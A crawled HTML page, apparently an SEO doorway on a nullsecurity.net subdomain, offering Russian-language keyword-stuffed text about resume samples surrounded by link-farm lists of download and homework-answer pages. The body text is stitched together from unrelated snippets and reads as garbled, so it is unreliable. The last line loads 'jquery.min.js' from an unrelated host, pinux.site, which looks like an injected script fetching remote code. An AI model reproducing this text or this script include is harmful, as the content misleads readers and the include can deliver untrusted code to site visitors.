

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-obrazec-rezyume-angliyskiy.html
body_size: 2915
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Образец резюме английский - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Образец резюме английский</h2>
                            </header>
                            <p>образец резюме экономиста можно скачать в формате Word и PDF. Бланк и образцы готовых резюме для разных профессий. Как составить резюме? САМЫЙ БОЛЬШОЙ СЕКРЕТ РЕЗЮМЕ. Шаблон резюме для краткого изложения наиболее важных этапов биографии. Образец использовать для предложения кандидатуры на конкретную вакансию. В данной публикации вы сможете найти резюме автомеханика (образец), и посмотреть как оно оформляется. При необходимости, этот же документ доступен для скачивания в формате. Образцы резюме. Вы не нашли резюме, которое Вам нужно, в указанном списке или Вы хотите составить свое уникальное резюме. 
Готовый образец резюме на должность администратора. Скачать правильно составленный пример резюме на работу администратора. Резюме водителя должно быть кратким и лаконичным. Естественно обязательным пунктом будет наличие водительского удостоверения с открытыми категориями. У нас вы можете посмотреть, как заполняется резюме преподавателя вуза (образец), и использовать его для заполнения собственного документа. Резюме можно скачать Профессиональные навыки и знания. Богатый опыт осуществления кассовых операций. 2001 г. Финансовый университет при Правительстве Российской Федерации Факультет «Учет и аудит». В этой статье мы собрали советы по составлению идеального резюме. Для простоты мы расположили материал по разделам, которые ждут вас при заполнении формы резюме на hh.ru. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-raspisanie-avtobusov-zavodskoy-surazhevka-artem.html">Расписание автобусов заводской суражевка артем</a></li>
                                <li><a href="zukfzt-shablon-etiketki-dlya-shampanskogo-dlya-fotoshopa.html">Шаблон этикетки для шампанского для фотошопа</a></li>
                                <li><a href="zukfzt-romen-gari-vino-mertvecov-skachat.html">Ромен гари вино мертвецов скачать</a></li>
                                <li><a href="zukfzt-prosto-horoshiy-sbornik-pesen.html">Просто хороший сборник песен</a></li>
                                <li><a href="zukfzt-samsung-ml-1510-700-drayver-skachat-besplatno.html">Samsung ml 1510 700 драйвер скачать бесплатно</a></li>
                                <li><a href="zukfzt-skachat-pesni-iz-filma-ne-pokiday-menya.html">Скачать песни из фильма не покидай меня</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-minus-player-in-c.html">Минус player in c</a></li>
                                            <li><a href="zukfzt-chit-na-petri-dish.html">Чит на петри диш</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-gore-ot-uma-chitat-onlayn-kratkoe-soderzhanie.html">Горе от ума читать онлайн краткое содержание</a></li>
                                            <li><a href="zukfzt-rasshirenie-kaluzhskogo-shosse-2014-shema.html">Расширение калужского шоссе 2014 схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-vystuplenie-v-preniyah-po-grazhdanskomu-delu-obrazec.html">Выступление в прениях по гражданскому делу образец</a></li>
                                            <li><a href="zukfzt-skachat-igry-simulyatory-3d-cherez-torrent.html">Скачать игры симуляторы 3д через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-gdz-11-klass-angliyskiy-yazyk-spotlight-skachat.html">Гдз 11 класс английский язык spotlight скачать</a></li>
                                            <li><a href="zukfzt-gdz-po-matematike-1-klass-avtor-moro.html">Гдз по математике 1 класс автор моро</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
